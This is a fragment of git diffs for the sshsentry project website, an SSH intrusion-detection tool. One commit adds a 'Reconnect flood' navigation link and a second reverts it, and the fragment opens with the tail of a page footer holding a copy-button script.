+</div><div class="fp">page sha256:4829093fff40b17ad4264d27855d78026449cf25 &middot; static &middot; no trackers &middot; no third-party scripts</div></div></footer><script>document.querySelectorAll(".copy").forEach(function(b){b.addEventListener("click",function(){var t=b.getAttribute("data-copy");
+(navigator.clipboard?navigator.clipboard.writeText(t):Promise.reject()).then(function(){b.textContent="copied"},function(){b.textContent="select + copy"});
+setTimeout(function(){b.textContent="copy"},1600)})})</script></body></html>



==== commit 66a6664e: "Site: add reconnect-flood demo page New /reconnect-flood.html (built by site_src/build.py) with the " ====
--- a/demo/index.html
+++ b/demo/index.html
@@ -6,7 +6,7 @@
 <meta property="og:description" content="A free, open source, single-script SSH intrusion detection tool for small businesses and homelabs. Detection only; pairs with fail2ban."><meta property="og:url" content="https://sshsentry.com/"><meta property="og:image" content="https://sshsentry.com/assets/og.jpg">
 <meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:image" content="https://sshsentry.com/assets/og.jpg"><link rel="stylesheet" href="/assets/site.css"></head>
-<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
+<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="/reconnect-flood.html">Reconnect flood</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
 <div class="badges"><span class="badge"><span class="dot"></span>v0.2.0 on PyPI</span><span class="badge">detection only</span><span class="badge">one Python file</span><span class="badge">MIT</span></div>
 <h1>Know when someone gets into your server.</h1>
 <p class="lead">sshsentry watches your SSH auth log, <code>/etc/passwd</code> and <code>authorized_keys</code>, and tells you in plain English when something matters. Built for small businesses and homelabs, not enterprise fleets.</p>



==== commit d3f28640: "Revert "Site: add reconnect-flood demo page" This reverts commit 66a6664e722d56b2492b2b81ed7d3448092" ====
--- a/demo/index.html
+++ b/demo/index.html
@@ -6,7 +6,7 @@
 <meta property="og:description" content="A free, open source, single-script SSH intrusion detection tool for small businesses and homelabs. Detection only; pairs with fail2ban."><meta property="og:url" content="https://sshsentry.com/"><meta property="og:image" content="https://sshsentry.com/assets/og.jpg">
 <meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:image" content="https://sshsentry.com/assets/og.jpg"><link rel="stylesheet" href="/assets/site.css"></head>
-<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="/reconnect-flood.html">Reconnect flood</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
+<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
 <div class="badges"><span class="badge"><span class="dot"></span>v0.2.0 on PyPI</span><span class="badge">detection only</span><span class="badge">one Python file</span><span class="badge">MIT</span></div>
 <h1>Know when someone gets into your server.</h1>
 <p class="lead">sshsentry watches your SSH auth log, <code>/etc/passwd</code> and <code>authorized_keys</code>, and tells you in plain English when something matters. Built for small businesses and homelabs, not enterprise fleets.</p>
